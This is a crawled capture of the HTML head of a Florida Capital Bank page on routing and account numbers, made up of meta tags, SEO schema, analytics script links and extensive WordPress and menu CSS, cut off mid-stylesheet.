

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floridacapitalbank.com/routing-number-and-account-number-3/
body_size: 50596
content:
<!DOCTYPE html><html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.floridacapitalbank.com/xmlrpc.php"><link rel="shortcut icon" href="https://www.floridacapitalbank.com/wp-content/uploads/2018/10/favicon.png" type='image/png' /><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" ><link href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Muli:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-ZLC8TR7SP7"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.googletagmanager.com/gtm.js?id=GTM-TQPCTXZ"=""></script> <script defer src="[data-uri]"></script> <script="" type="text/javascript" src="//trackcmp.net/visit?actid=798909241&amp;e=&amp;r=&amp;u=https%3A%2F%2Fwww.floridacapitalbank.com%2F"></script> <meta property="og:site_name" content="Florida Capital Bank"><meta property="og:type" content="website"><meta property="og:url" content="https://www.floridacapitalbank.com/"><meta property="og:title" content="Florida Capital Bank"><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://www.floridacapitalbank.com/"><meta name="twitter:title" content="Florida Capital Bank"><title>Routing number and account number | Florida Capital Bank</title><meta name="description" content="Routing number and account number" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Anita Speck"/><link rel="canonical" href="https://www.floridacapitalbank.com/routing-number-and-account-number-3/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.floridacapitalbank.com\/routing-number-and-account-number-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","position":1,"name":"Home","item":"https:\/\/www.floridacapitalbank.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/routing-number-and-account-number-3\/#listItem","name":"Routing number and account number"}},{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/routing-number-and-account-number-3\/#listItem","position":2,"name":"Routing number and account number","previousItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.floridacapitalbank.com\/routing-number-and-account-number-3\/#itempage","url":"https:\/\/www.floridacapitalbank.com\/routing-number-and-account-number-3\/","name":"Routing number and account number | Florida Capital Bank","description":"Routing number and account number","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.floridacapitalbank.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.floridacapitalbank.com\/routing-number-and-account-number-3\/#breadcrumblist"},"author":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/aspeckflcb-com\/#author"},"creator":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/aspeckflcb-com\/#author"},"datePublished":"2022-08-01T10:55:38-04:00","dateModified":"2022-08-01T10:56:46-04:00"},{"@type":"Organization","@id":"https:\/\/www.floridacapitalbank.com\/#organization","name":"FLCBank","url":"https:\/\/www.floridacapitalbank.com\/","telephone":"+18003183159","logo":{"@type":"ImageObject","url":"https:\/\/www.floridacapitalbank.com\/wp-content\/uploads\/2021\/04\/FLCBank-logo_112x112.jpg","@id":"https:\/\/www.floridacapitalbank.com\/routing-number-and-account-number-3\/#organizationLogo","width":112,"height":19},"image":{"@id":"https:\/\/www.floridacapitalbank.com\/routing-number-and-account-number-3\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.floridacapitalbank.com\/author\/aspeckflcb-com\/#author","url":"https:\/\/www.floridacapitalbank.com\/author\/aspeckflcb-com\/","name":"Anita Speck","image":{"@type":"ImageObject","@id":"https:\/\/www.floridacapitalbank.com\/routing-number-and-account-number-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9fda26144e9f9d418edbd03d911f58df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Anita Speck"}},{"@type":"WebSite","@id":"https:\/\/www.floridacapitalbank.com\/#website","url":"https:\/\/www.floridacapitalbank.com\/","name":"Florida Capital Bank","alternateName":"FLCBank","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.floridacapitalbank.com\/#organization"}}]}</script>  <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-library/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8aeaa129c1f80e6e5dbaa329351d1482.php?ver=4.9.3' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><link rel='stylesheet' id='wp-components-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/components/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/preferences/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-editor/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9963176ef6137ecf4405a5ccd36aa797.php?ver=dbea705cfafe089d65f1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='awsm-team-css-css' href='https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='spba-animate-css' href='https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/css/animate.min.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='ui-font-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6' type='text/css' media='all' /><link rel='stylesheet' id='wpa-toolbar-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_481803116f716efb6a9e3ba1d4f97df2.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-toolbar-inline-css' type='text/css'>.a11y-toolbar ul li button { font-size: 18px !important; }</style><link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_dd466aa29df8791e41521677f20ade7f.php?ver=2.2.6' type='text/css' media='all' /><style id='ui-fontsize.css-inline-css' type='text/css'>html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; }</style><link rel='stylesheet' id='wpa-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_88f188c3ac05016535c362cde1fe8424.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-style-inline-css' type='text/css'>.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }</style><link rel='stylesheet' id='dashicons-css' href='https://www.floridacapitalbank.com/wp-includes/css/dashicons.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='style-bootstrap-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/bootstrap.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/media-style.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='nf-display-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_97de82300046a21580bc0fb9bb248b4d.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ab27a6f03b33625b41b62bc82b5f478a.php?generated=1755203373&#038;ver=1.21.5' type='text/css' media='all' /> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/bootstrap.min.js?ver=1.0.0" id="script-bootstrap-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/popper.min.js?ver=1.0.0" id="script-popper-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0" id="script-themejs-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_800f9018920b9caf506b4e3d1618b062.php?ver=3.13.4" id="nf-front-end-deps-js"></script> <script defer id="nf-front-end-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8350fe828820804aa4fc9c18ea983ea9.php?ver=3.13.4" id="nf-front-end-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_74b2e033a4bd0f38e74b98fef1c6b02f.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a" id="nf-cl-front-end-js"></script> <link rel="https://api.w.org/" href="https://www.floridacapitalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.floridacapitalbank.com/wp-json/wp/v2/media/75795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.floridacapitalbank.com/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Frouting-number-and-account-number-3%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Frouting-number-and-account-number-3%2F&#038;format=xml" /><style type="text/css" id="wp-custom-css">.button-white {
background: #fff !important;
color: #19399d !important;
}
.button-white:hover {
background: #fcaf36 !important;
}
.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) {
position: absolute!important;
width: 1px!important;
height: 1px!important;
padding: 0!important;
margin: -1px!important;
overflow: hidden!important;
clip: rect(0,0,0,0)!important;
white-space: nowrap!important;
border: 0!important;
}
.online-banking-section-new {
	width: 350px;
	padding: 20px 20px 0px;
	display: block;
	background-color: #19399d;
	margin: 0 auto;
}

.online-banking-section {
	padding: 0;
	border: 0;
}


.online-banking-section-new h4,
.online-banking-section-new p {
	color: #fff;
}
.online-banking-section-new h4 {
	font-size: 24px;
	font-weight: 700;
}

.online-banking-section-new input {
	background: rgba(255,255,255,0.1);
        margin-bottom: 10px;
        width: 100%;
        border: 0;
        padding: 10px;
        font-size: 14px;
        color: #fff

}
.online-banking-section-new input::placeholder {
        color: #fff
}

.online-banking-section input[type=submit], .online-banking-section .btn {
	cursor: pointer;
}

.online-banking-section-new .links a {
	font-size: 14px;
	color: #fff;
}
.online-banking-section-new .links a:hover {
	color: #fcaf36;
}
@media only screen and (max-width:600px) {
	.online-banking-section-new {
		max-width: 300px;
	}
}</style><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1753385643 { content: 'Thursday 24th July 2025 19:34:03 UTC'; }#mega-menu-wrap-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge, #mega-menu-wrap-main-menu button.mega-close, #mega-menu-wrap-main-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-main-menu:before, #mega-menu-wrap-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:before, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:after, #mega-menu-wrap-main-menu button.mega-close:before, #mega-menu-wrap-main-menu button.mega-close:after, #mega-menu-wrap-main-menu button.mega-toggle-standard:before, #mega-menu-wrap-main-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-main-menu {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu {background: white;}}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu span:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu input:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu {text-align: center;padding: 0px 5px;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > 